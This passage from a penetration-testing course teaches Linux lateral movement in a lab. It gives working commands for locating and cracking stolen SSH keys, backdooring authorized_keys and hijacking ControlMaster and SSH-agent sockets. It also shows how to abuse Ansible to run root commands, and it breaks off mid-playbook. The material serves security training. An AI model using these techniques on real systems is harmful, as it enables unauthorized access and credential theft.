17. Linux Lateral Movement
While organizations commonly use Windows for workstations and Active Directory services, the Linux operating system is often used for web and database servers, infrastructure support, and more. As penetration testers, it's important to understand how to compromise Linux targets and then pivot through them.
In this module, we'll demonstrate a variety of Linux-based lateral movement techniques. First, we'll leverage SSH and demonstrate how to steal keys and hijack open sessions. We will then explore large-scale DevOps technologies and leverage both Ansible and Artifactory. Finally, we'll demonstrate how Kerberos-enabled Linux systems can create a bridge into Windows domains and leverage this for lateral movement.
In this module, we have configured the /etc/hosts file on our Kali machine to resolve the following hostnames with their corresponding IP addresses:
- controller: 192.168.120.40
- linuxvictim: 192.168.120.45
- dc01.corp1.com: 192.168.120.5
Not every approach discussed in this module requires root access, but, as is the case with most Windows-based techniques, many lateral movements require elevated privileges.
17.1. Lateral Movement with SSH
SSH is a network protocol and suite of tools used to communicate between networked systems. It is one of the most used methods for communicating between Linux machines.
Although some systems still permit password authentication to connect to a Linux machine via SSH, many require public key authentication instead. This method requires a user-generated public and private key pair. The public key is stored in the ~/.ssh/authorized_keys file of the server the user is connecting to. The private key is typically stored in the ~/.ssh/ directory on the system the user is connecting from.
When a user connects to a target server, the SSH client will use the user's private key (if present) to authenticate with the target system. If the private key has been protected with a passphrase, the user must also provide that during the authentication process. Additionally, the key must be accepted on the target system for the authentication to succeed.
Private SSH keys are a prime target for an attacker, since they can provide access to any remote machine that accepts the key. As such, they are an excellent opportunity for lateral movement.
Let's discuss some basic techniques that can be used to gain access to a user's private key and demonstrate how these keys can be leveraged.
17.1.1. SSH Keys
Because private keys are obvious targets, there are often additional protections in place. Typically, a user's SSH key will have permissions set to 600.
It's possible that during a penetration test, we could find a private key with weak permissions. Even if we do not have root access to the machine, it's worth checking the target system in the unlikely event that a key has been left unprotected.
Let's look for potentially unprotected keys with a simple find command on our linuxvictim VM.
In Linux, private keys are named id_rsa by default. The following command won't find files that are named differently, but it's a good starting point. If we don't have permission to view the file, we'll receive a "Permission denied" error message.
offsec@linuxvictim:~$ find /home/ -name "id_rsa"
/home/offsec/.ssh/id_rsa
find: ‘/home/linuxvictim/.ssh’: Permission denied
...
find: ‘/home/ansibleadm/.gnupg’: Permission denied
find: ‘/home/ansibleadm/.local/share’: Permission denied
Listing 1 - Finding private keys on the system
There are no keys with insecure permissions on this system, which should not come as a surprise.
In the next step, since we are discussing lateral movement, we will assume that we have gained root access to the machine and will operate with those privileges.
It's not uncommon for users to copy their keys to a different location than the default /home/username/.ssh/ folder or to have copies of keys with different names. Because of this, we'll inspect the /home directory once again and browse other user's files with our elevated privileges.
If we examine the /home/linuxvictim directory, we note that a private key with an unconventional name, svuser.key, is stored there.
root@linuxvictim:/home/linuxvictim# ls -al
total 28
drwxr-xr-x 2 linuxvictim linuxvictim 4096 May 28 14:27 .
drwxr-xr-x 8 root        root        4096 May 28 14:23 ..
-rw------- 1 linuxvictim linuxvictim  270 May 28 14:31 .bash_history
-rw-r--r-- 1 linuxvictim linuxvictim  220 May 28 14:22 .bash_logout
-rw-r--r-- 1 linuxvictim linuxvictim 3771 May 28 14:22 .bashrc
-rw-r--r-- 1 linuxvictim linuxvictim  807 May 28 14:22 .profile
drwx------ 2 linuxvictim linuxvictim 4096 May 28 14:34 .ssh
-rw-------  1 linuxvictim linuxvictim 1766 May 28 14:26 svuser.key
Listing 2 - Found a private key
Once we have located a private key, we will need to analyze it. As we mentioned before, an SSH key can be protected with a passphrase.
Caution
When generating an SSH key in the terminal in most Linux/Unix systems, the program asks the user to choose a passphrase to keep unauthorized users from using the key. The user often chooses to bypass this step with the Return key, inadvertently exposing the key to unauthorized use.
There are a few ways to find out if our key is protected with a passphrase. We could just try and use the key with an SSH client and find out if we get a passphrase prompt, but this could trigger a log or an alert.
A safer and more discreet alternative is to simply view the file itself. We'll do that now.
root@linuxvictim:/home/linuxvictim# cat svuser.key
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,351CBB3ECC54B554DD07029E2C377380
...
Listing 3 - First few lines of an passphrase-encrypted SSH key
In this case, the file contains "Proc-Type" and "DEK-Info" headers. In this case, the "Proc-Type" header states that the key is encrypted. The "DEK-Info" header states that the encryption type is "AES-128-CBC". This tells us that the key is protected with a passphrase.
Even though we have the key, it's not immediately obvious where to use it. Inspecting the /etc/passwd file, we observe that there is no svuser account, so it's not likely that the key is for this machine.
One approach is to read the user's ~/.ssh/known_hosts file to find machines that have been connected to recently. It's possible we can connect to one of these other machines using the svuser key.
root@linuxvictim:/home/linuxvictim/.ssh# cat known_hosts
|1|mi1rxMgRi2EjLJrnho0dY+rPbRw=|br04hDom/EK01Um6NvJIe7e688I= ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBDY+XpA06WG/ohtJ0cqRa6YSKD03CSYIod9zmauN89SBAPD9hMG0E6BN8MN7mXrXvHMRihk578XX5ToaWszhLZI=
Listing 4 - Known hosts entries are hashed
Unfortunately, in our case, the system has the HashKnownHosts setting enabled in /etc/ssh/ssh_config, so entries in the known_hosts file are hashed. Reading the file does not give us any useful information.
Another easy option is checking the user's ~/.bash_history file. The .bash_history file shows the terminal commands that the user has typed in over time.
root@linuxvictim:/home/linuxvictim# tail .bash_history
exit
ssh -i ./svuser.key svuser@controller
cd /home/linuxvictim
ls
ls -al
cd .ssh
ls -al
cat known_hosts
clear
exit
Listing 5 - Checking the bash history file
In this case, we find that they connected to the controller server using the svuser account and the key we found.
We'll use the host command to determine the IP address of the controller machine.
Listing 6 - Determining the controller's IP address
The fact that the key has a passphrase is an obstacle for us, as it makes it more difficult to steal and use the key. However, in this case, the passphrase check is done on the client side. This means we can try and crack the passphrase offline.
To do this, we first copy the key file over to our Kali VM.
We have a few options to crack the passphrase. We could use Hashcat, which can use the GPU to speed up processing, but in this case, we'll use John the Ripper (JTR).
To use JTR, we need to convert our stolen passphrase-encrypted private key to a format that the tool will recognize. To do that we can use the SSH2John utility that comes with JTR. In Kali, SSH2John is located at /usr/share/john/ssh2john.py.
To convert the key file, we provide the key file name as an argument and redirect the output to a new file.
Listing 7 - Converting our SSH key to a JTR-compatible format
Now that our key is ready, we need to decide on a good wordlist. There are many approaches to choosing appropriate wordlists, but for sake of simplicity, we'll start with the commonly used rockyou.txt wordlist, which can be found in Kali in the /usr/share/wordlists/ directory.
We can now run JTR on the file with the --wordlist option to crack the passphrase.
kali@kali:~$ sudo john --wordlist=/usr/share/wordlists/rockyou.txt ./svuser.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
...
Listing 8 - Cracking the passphrase
After a bit of time, JTR reports that it successfully discovered the passphrase, which is "spongebob".
Listing 9 - Discovering the passphrase
Caution
SSH clients typically require private keys to have permissions of 600 before being used to connect to a remote server.
Now that we know the passphrase, let's attempt to connect to the controller VM from the SSH session we have on the linuxvictim server. This will help avoid setting off any alerts, which we might encounter if connecting directly from our Kali VM. After specifying the svuser.key file as our private key, we can enter "spongebob" when prompted for our passphrase.
linuxvictim@linuxvictim:~$ ssh -i ./svuser.key svuser@controller
Enter passphrase for key './svuser.key':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-20-generic x86_64)
...
Last login: Fri May 15 10:57:13 2020 from 192.168.119.120
svuser@controller:~$
Listing 10 - Connected successfully using our stolen key
This time, we are successfully connected to the target.
17.1.2. SSH Persistence
Aside from stealing a user's private keys to facilitate access to other systems, another useful tactic is to insert our public key into a user's ~/.ssh/authorized_keys file. The authorized_keys file is a list of all the public keys permitted to access the user's account on the current machine. Adding our public key to a user's authorized_keys file will allow us to access the machine again via SSH later.
Normally, we might copy public keys from a remote system with ssh-copy-id, which requires authentication. However, if we have write access, we could simply append a new line to authorized_keys. Note that most Linux systems require 644 permissions on authorized_keys, which means we that only the file owner and root can write to the file.
Let's look at the linuxvictim machine in the lab. If we've gained access as the linuxvictim user or root, we can add an SSH public key to linuxvictim's authorized_keys file to maintain access. To do that, we'll first need to create an SSH keypair on our Kali VM.
We can set up an SSH keypair on our Kali VM with ssh-keygen.
kali@kali:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/kali/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/.ssh/id_rsa.
Your public key has been saved in /home/kali/.ssh/id_rsa.pub.
The key fingerprint is:
SHA256:VTLfYd2shCqYOTkpZqeHRrqxnKjyVViNgbmVMpKyEug root@kali
The key's randomart image is:
+---[RSA 2048]----+
|.  . o..  o ..oo.|
|+ o = o+   =.o..+|
|.+ . =o*. ...... |
|oE  *oX ...   .  |
|.  =.=.oS.       |
|  o +..          |
| o *..           |
|o =.             |
|+..              |
+----[SHA256]-----+
Listing 11 - Generating an SSH keypair
If we accept the default values for the file path, it will create a pair of files in our ~/.ssh/ directory. We will get id_rsa for the private key and id_rsa.pub for the public key. We can then cat the contents of id_rsa.pub and copy it to the clipboard.
On the linuxvictim machine, we can insert the public key into the linuxvictim user's authorized_keys file with the following command.
linuxvictim@linuxvictim:~$ echo "ssh-rsa AAAAB3NzaC1yc2E....ANSzp9EPhk4cIeX8= kali@kali" >> /home/linuxvictim/.ssh/authorized_keys
Listing 12 - Inserting the public key
We can then ssh from our Kali VM using our private key to the linuxvictim machine and log in as the linuxvictim user without a password. If we don't specify an SSH private key to use, the SSH client will use the one in ~/.ssh/id_rsa.
kali@kali:~$ ssh linuxvictim@linuxvictim
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-20-generic x86_64)
...
linuxvictim@linuxvictim:~$
Listing 13 - SSHing to linuxvictim using our inserted key
Backdooring authorized_keys files, stealing unprotected SSH keys, and brute forcing SSH passphrases are all useful tactics to use in a penetration test. In the next section, we'll discuss some more advanced ways to abuse SSH.
Exercises
- Generate a private keypair with a passphrase on your Kali VM. Try to crack the passphrase using JTR.
- Generate a private keypair on your Kali VM and insert your public key in the linuxvictim user's authorized_keys file on the linuxvictim host and then SSH to it.
17.1.3. SSH Hijacking with ControlMaster
In this section we'll discuss the SSH hijacking attack, which is especially effective for lateral movement. This approach is like taking over an existing RDP session on Windows.
The term SSH hijacking refers to the use of an existing SSH connection to gain access to another machine. Two of the most common methods of SSH hijacking use the ControlMaster feature or the ssh-agent.
ControlMaster is a feature that enables sharing of multiple SSH sessions over a single network connection. This functionality can be enabled for a given user by editing their local SSH configuration file (~/.ssh/config).
This file can be created or modified by users with elevated privileges or write access to the user's home folder. By doing so, a malicious actor can create an attack vector when there wasn't one originally, by enabling ControlMaster functionality for an unwitting user.
Let's examine this scenario in detail. We'll begin by logging in as the offsec user to the controller VM, simulating an attacker gaining shell access to that account. Next, we'll create a ControlMaster configuration for the offsec user. We'll then simulate a legitimate user logged in as offsec on the same machine connecting into a downstream server and hijack that connection.
We'll start by logging in to our Linux controller machine as the offsec user and create the ~/.ssh/config file, with the following content:
Listing 14 - ControlMaster config entry for SSH
Let's examine this file in more detail.
Although it is possible to configure ControlPath settings for a specific host, the above configuration entry's first line specifies that the configuration is being set for all hosts (*).
The ControlPath entry in our example specifies that the ControlMaster socket file should be placed in ~/.ssh/controlmaster/ with the name \<remoteusername\@\
The ControlMaster line identifies that any new connections will attempt to use existing ControlMaster sockets when possible. When those are unavailable, it will start a new connection.
ControlPersist can either be set to "yes" or to a specified time. If it is set to "yes", the socket stays open indefinitely. Alternatively, it will accept new connections for a specified amount of time after the last connection has terminated. In the above configuration, the socket will remain open for 10 minutes after the last connection and then it will close.
Caution
These ControlMaster settings can also be placed in /etc/ssh/ssh_config to configure ControlMaster at a system-wide level.
The number of available concurrent connections for SSH using this method defaults to 10 as set in the MaxSessions variable in /etc/ssh/ssh_config, but may vary on different systems depending on how they are configured.
Before moving forward, we'll set the correct permission on the configuration file.
Listing 15 - Setting the ControlMaster config file permissions
Once we've done that, we will create the required ~/.ssh/controlmaster/ directory.
Listing 16 - Creating the controlmaster socket directory
Next, to simulate our victim connecting to a downstream server, we'll SSH to the controller VM as the legitimate offsec user. We'll then SSH from the controller VM to the linuxvictim VM in the same session.
Caution
Note that we need to provide a password for this last connection. The offsec user on this VM doesn't have its public key stored in an authorized_keys file on the linuxvictim host at this time.
Once the connection is established, we'll move back to the offsec attacker session. We should be able to find a socket file in ~/.ssh/controlmaster/ on the controller VM called offsec@linuxvictim:22.
offsec@controller:~$ ls -al ~/.ssh/controlmaster/
total 8
drwxrwxr-x 2 offsec offsec 4096 May 13 13:55 .
drwx------ 3 offsec offsec 4096 May 13 13:55 ..
srw------- 1 offsec offsec    0 May 13 13:55 offsec@linuxvictim:22
Listing 17 - ControlMaster socket
This socket file represents the legitimate SSH session to the downstream server and, for the sake of clarity, we'll call it "Victim Session".
At this point, as an attacker, if we simply SSH to the server listed in the victim's socket file, we will not be prompted for a password and are given direct access to the linuxvictim machine via SSH.
offsec@controller:~$ ssh offsec@linuxvictim
Last login: Wed May 13 16:11:26 2020 from 192.168.120.40
offsec@linuxvictim:~$
Listing 18 - Hijacking as the same user with an open socket
We're now logged in on the linuxvictim machine without having been required to enter a password, effectively "piggybacking" an active legitimate connection to the same machine.
Now that we've demonstrated the first scenario, we'll close the attacker SSH session as the offsec user, while leaving the "Victim Session" open.
In the second scenario, we're logged in as a root user (or someone with sudo privileges). In this case, we return to our Kali VM and this time, we'll log in to the controller VM as root instead of offsec. From here, we can hijack the open SSH socket using the SSH client's -S parameter, which specifies a socket.
root@controller:~# ls -al /home/offsec/.ssh/controlmaster
total 8
drwxrwxr-x 2 offsec offsec 4096 May 13 16:22 .
drwx------ 3 offsec offsec 4096 May 13 13:55 ..
srw------- 1 offsec offsec    0 May 13 16:22 offsec@linuxvictim:22

root@controller:~# ssh -S /home/offsec/.ssh/controlmaster/offsec\@linuxvictim\:22 offsec@linuxvictim
Last login: Wed May 13 16:22:08 2020 from 192.168.120.40
offsec@linuxvictim:~$
Listing 19 - Hijacking as root with an open socket
Once again, we're able to log in to the linuxvictim machine without being required to enter a password.
17.1.4. SSH Hijacking Using SSH-Agent and SSH Agent Forwarding
Now that we've covered SSH hijacking with ControlMaster, let's move on to another technique. This method of SSH hijacking revolves around the use of SSH-Agent and SSH Agent Forwarding.
SSH-Agent is a utility that keeps track of a user's private keys and allows them to be used without having to repeat their passphrases on every connection.
SSH agent forwarding is a mechanism that allows a user to use the SSH-Agent on an intermediate server as if it were their own local agent on their originating machine. This is useful in situations where a user might need to ssh from an intermediate host into another network segment, which can't be directly accessed from the originating machine. It has the advantage of not requiring the private key to be stored on the intermediate server and the user does not need to enter their passphrase more than once.
This works by passing the SSH key response requests from the remote destination servers back through the SSH-Agent on the intermediate hosts to the originating client's SSH Agent for key validation.
To demonstrate this concept, we'll cover an attack scenario where a user connects to an intermediate server and then to a subsequent remote server using SSH agent forwarding. Then we'll discuss how we can exploit this connection.
To use an SSH-Agent, there needs to be an SSH keypair set up on the originating machine. This can be done with ssh-keygen as we covered earlier, ensuring we set a passphrase.
For our SSH connections to work using SSH-Agent forwarding, we need to have our public key installed on both the intermediate server and the destination server. In our case, the intermediate server will be the controller machine, and the destination server will be linuxvictim. We can copy our key to both using the ssh-copy-id command from our Kali VM, specifying our public key with the -i flag.
kali@kali:~$ ssh-copy-id -i ~/.ssh/id_rsa.pub offsec@controller

kali@kali:~$ ssh-copy-id -i ~/.ssh/id_rsa.pub offsec@linuxvictim
Listing 20 - Copying our SSH keys to the servers
Additionally, we need to set our local SSH config file in ~/.ssh/config on our Kali VM to have the following line.
Listing 21 - Enabling agent forwarding on client machine
This tells the SSH client we're connecting from to enable agent forwarding for connections.
Next, on the intermediate server, which in our case is the controller, we need to have the following line set in /etc/ssh/sshd_config.
Listing 22 - Allowing agent forwarding on intermediate server
This allows the intermediate server to forward key challenges back to the originating client's SSH agent.
SSH-Agent is automatically set to run on many Linux distributions, but we'll need to start it manually on our Kali VM.
Listing 23 - Running SSH-Agent manually
We can now add our keys to the SSH-Agent on our Kali VM using ssh-add. If we just want to use the key that is in the default key location (~/.ssh/id_rsa), we don't need to specify any parameters. Alternatively, we can add the path to the key file we want to use immediately after the command. In our case, since our key is in the default location, we can just run ssh-add.
kali@kali:~$ ssh-add
Enter passphrase for /home/kali/.ssh/id_rsa:
Identity added: /home/kali/.ssh/id_rsa (kali@kali)
Listing 24 - Running ssh-add
Now that our key is registered with the agent, all we need to do to connect to the downstream server is a pair of ssh commands. We'll first ssh to the controller and then from there to the linuxvictim host.
kali@kali:~$ ssh offsec@controller
Enter passphrase for key '/home/kali/.ssh/id_rsa':

offsec@controller:~$ ssh offsec@linuxvictim

offsec@linuxvictim:~$
Listing 25 - SSHing through an intermediate server
Note that we'll need to type our private key passphrase for the first connection so that the SSH-Agent can keep track of it.
Now that we know how to use SSH agent forwarding normally, let's discuss how to exploit it. We'll talk about two scenarios as we did with the ControlMaster example. We'll cover a case where we compromised an unprivileged user who has an open SSH session on the intermediate server and then the same scenario but with root privileges.
Let's discuss the first scenario where we have compromised the account of a user who is logged in to the intermediate server. With our previous ControlMaster exploitation, we were restricted to connecting to downstream servers that the user had an existing open connection to. With SSH agent forwarding, we don't have this restriction. Since the intermediate system acts as if we already have the user's SSH keys available, we can SSH to any downstream server the compromised user's private key has access to.
To exploit this, the compromised user needs to have an active SSH connection to the intermediate server. We'll simulate this by closing the previous shell to the linuxvictim box opened from the controller machine, but we'll leave the connection to the intermediate server open. This will act as the victim SSH offsec user session. Next, to simulate the attacker connection, we'll open a shell to the intermediate server using password authentication as the offsec user, and from there, we will ssh to the linuxvictim machine.
Caution
Note that in the attacker session, we'll ssh to the intermediate box from a root kali shell to make sure that we are not leveraging the key pair we have in the kali home folder for authenticating with the intermediate server. In a real scenario, the attacker connection to the intermediate server would be performed from a different box.
root@kali:~# ssh offsec@controller

offsec@controller:~$ ssh offsec@linuxvictim

offsec@linuxvictim:~$
Listing 26 - SSHing through an intermediate server
Excellent! SSH-Agent forwarding did its magic and we were able to access the downstream linuxvictim box through SSH key authentication even if we are not in possession of such keys.
However, there may be a case where we don't want to be logged in as the user whose SSH session is currently open. We may, for example, want to avoid adding artifacts to the logs related to that user.
The SSH-Agent mechanism creates an open socket file on the intermediate server that can be accessed by users with elevated permissions. If we've compromised an account with root level access on the intermediate server, we can leverage the victim user's open socket directly.
Caution
Note that both scenarios require the victim user to have an open SSH connection to the intermediate server.
To demonstrate this, we'll leave our earlier offsec user's SSH connection to the controller server VM open. We'll then create a new SSH session from our Kali VM to the controller with the root user to simulate the attacker shell access.
As an attacker logged in to the root account on the controller, we first need to find the user's open SSH-Agent socket. We can get a list of SSH connections using ps aux.
root@controller:~# ps aux | grep ssh
root      8106  0.0  0.1  72300  3976 ?        Ss   09:20   0:00 /usr/sbin/sshd -D
root      8249  0.0  0.1 107984  3944 ?        Ss   09:59   0:00 sshd: root@pts/2
root     15147  0.0  0.3 107984  7192 ?        Ss   11:14   0:00 sshd: offsec [priv]
offsec   15228  0.0  0.1 107984  3468 ?        S    11:14   0:00 sshd: offsec@pts/0
root     16298  0.0  0.3 107984  7244 ?        Ss   11:31   0:00 sshd: offsec [priv]
offsec   16380  0.0  0.1 107984  3336 ?        S    11:31   0:00 sshd: offsec@pts/1
root     16391  0.0  0.3 107984  7276 ?        Ss   11:31   0:00 sshd: root@pts/3
root     16488  0.0  0.0  14428  1088 pts/3    S+   11:31   0:00 grep --color=auto ssh
root@controller:~#
Listing 27 - Finding user SSH connections via ps
If we inspect processes with "ssh" in the name, we will find any open connections from the host. We can use the usernames listed in these connections with the pstree command to get the process ID (PID) values for the SSH processes.
root@controller:~# pstree -p offsec | grep ssh
sshd(15228)---bash(15229)---su(15241)---bash(15242)
sshd(16380)---bash(16381)
root@controller:~#
Listing 28 - Finding PIDs using pstree
We'll try using the PID highlighted in the final line of the output above, which seems to indicate a bash session. We can cat the contents of the PID's environment file and search for a variable called SSH_AUTH_SOCK.
root@controller:~# cat /proc/16381/environ
LANG=en_US.UTF-8USER=offsecLOGNAME=offsecHOME=/home/offsecPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/gamesMAIL=/var/mail/offsecSHELL=/bin/bashSSH_CLIENT=192.168.119.120 49916 22SSH_CONNECTION=192.168.119.120 49916 192.168.120.40 22SSH_TTY=/dev/pts/1TERM=xterm-256colorXDG_SESSION_ID=29XDG_RUNTIME_DIR=/run/user/1000SSH_AUTH_SOCK=/tmp/ssh-7OgTFiQJhL/agent.16380
root@controller:~#
Listing 29 - SSH process environment file
This variable lets SSH-Agent know where its socket file is located.
In Listing 29, we found the SSH auth socket was located at SSH_AUTH_SOCK=/tmp/ssh-7OgTFiQJhL/agent.16380.
As an elevated user, we can use the victim's SSH agent socket file as if it were our own.
root@controller:~# SSH_AUTH_SOCK=/tmp/ssh-7OgTFiQJhL/agent.16380 ssh-add -l
3072 SHA256:6cyHlr9fISx9kcgR9+1crO1Hnc+nVw0mnmQ/Em5KSfo kali@kali (RSA)

root@controller:~# SSH_AUTH_SOCK=/tmp/ssh-7OgTFiQJhL/agent.16380 ssh offsec@linuxvictim
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-20-generic x86_64)
...
Last login: Thu Jul 30 11:14:26 2020 from 192.168.120.40
offsec@linuxvictim:~$
Listing 30 - Using the victim's SSH agent socket as our own
The first command sets our current privileged user's SSH_AUTH_SOCK environment variable to the open SSH socket of our victim. We then use ssh-add -l to show that the key is in our SSH Agent cache.
In the second command, we re-set the environment variable for the socket and then can ssh to the linuxvictim host as the victim user.
SSH hijacking can be a useful tool for lateral movement within a network. In the next section, we'll inspect an infrastructure tool commonly used to configure Linux systems and learn how it can be used for lateral movement.
Exercises
- Reproduce ControlMaster hijacking in the lab.
- Reproduce SSH-Agent forwarding hijacking in the lab.
17.2. DevOps
DevOps is an overall strategy used to promote consistency and automation. Devops applies to management of software builds, system changes, and infrastructure modifications. While a thorough exploration of DevOps is outside the scope of this module, it is helpful to recognize this trend toward increasing and improving process automation in modern companies.
DevOps technologies make traditional infrastructure and configuration tasks much more streamlined and efficient. They can quickly make configuration changes or system deployments that would have taken much more time. In some cases, these deployments are nearly instantaneous.
Due to the automated nature of these systems and the impact they can have on system output or corporate infrastructure, they can be useful to an attacker who wants to traverse internal networks.
DevOps mechanisms' inherent purpose is reconfiguring systems, especially by means of elevated privileges. This makes them a valuable target for exploitation.
There are many systems available that perform these sorts of functions. [Puppet]https://www.puppet.com) and Chef are both popular, but in this module we will take a closer look at Ansible, which we've frequently encountered in penetration testing engagements.
17.2.1. Introduction to Ansible
Ansible is an infrastructure configuration engine that enables IT personnel to dynamically and automatically configure IT infrastructure and computing resources. It works through a "push" model where the Ansible controller connects to registered "nodes" and runs "modules" on them.
Ansible modules are specialized Python scripts that are transported to the nodes by Ansible and then run to perform certain actions. This can be anything from gathering data to configuring settings or running commands and applications. After the scripts are run, artifacts from running the scripts are deleted and any data gathered by the script is returned to the controller.
In order for a machine to be set up as a node for an Ansible controller, it needs to be part of the Ansible inventory on the controller server, normally located at /etc/ansible/hosts. Servers in the inventory can be grouped so that certain actions can be performed on some groups but not others.
For actions to be performed on the node, either the password for a user on the node needs to be stored on the controller, or the controller's Ansible account needs to be configured on the node using SSH keys. This allows the controller to connect to the node via SSH or other means and run the desired modules.
Because the Ansible server needs elevated privileges to perform certain tasks on the end node, the user configured by Ansible typically has root or sudo-level permissions. Because of this, compromising the Ansible server or getting the private key for an Ansible configuration account could allow complete compromise of any nodes in the Ansible controller's inventory.
Before we learn how to exploit Ansible, let's spend a little time learning about its intended use. In the lab, we'll use the controller and linuxvictim machines to demonstrate these concepts. They will perform the roles of the Ansible controller and node respectively.
The ansibleadm user on the controller issues commands. The same account exists on the victim node. This account on the victim has the public key for the controller's ansibleadm user set in its authorized_keys file to allow access. This user has sudo rights on the node to be able to perform privileged actions.
We can find the host inventory on the controller at /etc/ansible/hosts.
Listing 31 - The Ansible inventory on our lab controller
If we examine it, we find that it consists of only one host, the linuxvictim machine as part of a group called "victims".
17.2.2. Enumerating Ansible
Now that we've covered Ansible's intended use cases, let's shift our perspective to that of an attacker. The first thing we need to do is determine whether Ansible is in use on our target system.
The quickest way to do this is to run the ansible command.
offsec@controller:~$ ansible
usage: ansible [-h] [--version] [-v] [-b] [--become-method BECOME_METHOD]
               [--become-user BECOME_USER] [-K] [-i INVENTORY] [--list-hosts]
...
Listing 32 - Checking for Ansible on the target
Some other indicators would be the existence of an /etc/ansible filepath, which contains Ansible configuration files, or the presence of "ansible" related usernames in /etc/passwd. Another way is to try to identify any Ansible nodes.
We can also check for the list of home folders, which may give away whether a user account exists for performing Ansible actions. Finally, it may also be possible to detect Ansible-related log messages in the system's syslog file.
Now that we know Ansible is installed on the target, let's explore a few different attack vectors.
17.2.3. Ad-hoc Commands
Node actions can be initiated from an Ansible controller in two primary ways. The first is through ad-hoc commands, and the second involves the use of playbooks. Let's begin with ad-hoc commands.
Ad-hoc commands are simple shell commands to be run on all, or a subset, of machines in the Ansible inventory. They're called "ad-hoc" because they're not part of a playbook (which scripts actions to be repeated). Typically, ad-hoc commands would be for one-off situations where we would want to run a command on multiple servers.
To find out how a command behaves outside of an attack scenario, let's run an ad-hoc command on our linuxvictim machine as ansibleadm using the following on the controller.
ansibleadm@controller:~$ ansible victims -a "whoami"
...
linuxvictim | CHANGED | rc=0 >>
ansibleadm
Listing 33 - Ad-hoc command
The above command ran whoami on all members of the victims group, which, in our case, is limited to only the linuxvictim machine. The command returned the result, which is "ansibleadm".
If we wanted to run a command as root or a different user, we can use the --become parameter. Without a value, this defaults to root, but we could specify a user if we want.
ansibleadm@controller:~$ ansible victims -a "whoami" --become
...
linuxvictim | CHANGED | rc=0 >>
root
Listing 34 - Ad-hoc command as root
In Listing 34, our command ran as root on the victim machine.
The potential of this attack vector is devastating. If we can gain privileges to run ad-hoc commands from the Ansible controller, we have backdoor root access to run commands on any of the hosts in the inventory file (under most common configurations).
17.2.4. Ansible Playbooks
Now that we've learned how Ad-hoc commands work, let's move on to a more common method, which will take advantage of Ansible playbooks. As before, we'll first look at how playbooks are intended to function and then discuss how to exploit them.
Playbooks allow sets of tasks to be scripted so they can be run routinely at points in time. This is useful for combining various setup tasks, such as adding user accounts and settings to a new server or updating large numbers of machines at once.
Caution
Although it is quite common to run playbooks with elevated privileges, it is not always necessary. Security-aware administrators will set up dedicated users for Ansible tasks and limit their access to only what they need.
Playbooks are written using the YAML markup language. Let's try a simple playbook on our controller. In /opt/playbooks/, we'll create a file called getinfo.yml with the following contents.
---
- name: Get system info
  hosts: all
  gather_facts: true
  tasks:
    - name: Display info
      debug:
          msg: "The hostname is {{ ansible_hostname }} and the OS is {{ ansible_distribution }}"
Listing 35 - A simple playbook
The name value just gives a name to the playbook being run, and hosts specifies which hosts from the inventory this playbook should be run on. We can specify groups, individual hosts, or "all".
The gather_facts value will gather information, or "facts", about the machine. These facts are returned in a JSON format, then parsed by the controller to be used during processing of the playbook.
This process fills the {{ansible_hostname}} and {{ansible-distribution}} variables in our output. Both variables are the results of the initial fact-gathering process.
The tasks line specifies a new task to be performed, labeled with a name. The task also has a msg value containing a string with our output to be displayed when the task is run.
A task is just a call to an Ansible module. The Ansible documentation contains a full list of available modules. In our playbook above, we run the debug module and provide a parameter of msg with a message to display.
We can run the playbook using the ansible-playbook command.
ansibleadm@controller:/opt/playbooks$ ansible-playbook getinfo.yml

PLAY [Get system info] ***************************************************************

TASK [Gathering Facts] ***************************************************************
...
ok: [linuxvictim]

TASK [Display info] ******************************************************************
ok: [linuxvictim] => {
    "msg": "The hostname is linuxvictim and the OS is Ubuntu"
}

PLAY RECAP ***************************************************************************
linuxvictim             : ok=2    changed=0    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
Listing 36 - Running the first playbook
The playbook was run on the victim system and was able to retrieve the victim's hostname and Linux distribution type.
Playbooks can also include a "become: yes" line if we want the scripts to be run as root. Alternatively, we can include a username if we want to run as someone else.
Playbooks are used more frequently than ad-hoc commands because they allow sysadmins to script tasks, they would want to repeat more than once. Ad-hoc commands are useful for one-off actions, but if a sysadmin wishes to reconfigure systems the same way multiple times, run multiple tasks on the same sets of machines, or gather specific sets of information from different machines at different times, playbooks can be very handy.
17.2.5. Exploiting Playbooks for Ansible Credentials
We've discussed normal practice for Ansible, but as attackers, our attention is on the potential exploit. Of course, if we have root access or access to the Ansible administrator account on the Ansible controller, we can run ad-hoc commands or playbooks as the Ansible user on all nodes, typically with elevated or root access.
In addition, if Ansible is set up to use SSH for authentication to nodes, we could steal the Ansible administrator user's private key from their home folder and log in to the nodes directly. All these are options if we're already root on the controller.
Caution
This, of course, assumes there isn't a strong passphrase set for the keys. Often the private keys used by Ansible do not contain passphrases as Ansible configuration is intended to be run in an automated fashion.
Unfortunately, these methods require root (or Ansible admin account) access, which we might not have. Let's explore additional options available to us as a non-root user.
If stored playbooks on the controller are in a world-readable location or we have access to the folder they're stored in, we can search for hardcoded credentials.
In some cases, it may be necessary or desirable for an administrator to avoid configuring a public key on a node machine. In this case, it's possible for the administrator to run commands on the node using SSH usernames and passwords instead.
In the following example, in our controller VM, the administrator of our Ansible controller wanted to create a file in the linuxvictim machine, but they needed to authenticate to the system as the offsec user.
Caution
In our lab environment, the victim machine does have an SSH key set up (for the ansibleadm user), but for demonstration purposes, we'll pretend it doesn't and perform our actions as the offsec user.
This user does not have the ansibleadm user's key in its authorized_keys file and so the sysadmin needed to use the offsec user's username and password to authenticate.
To do this, the administrator hardcoded the offsec user's credentials in the playbook, located in /opt/playbooks/writefile.yaml.
---
- name: Write a file as offsec
  hosts: all
  gather_facts: true
  become: yes
  become_user: offsec
  vars:
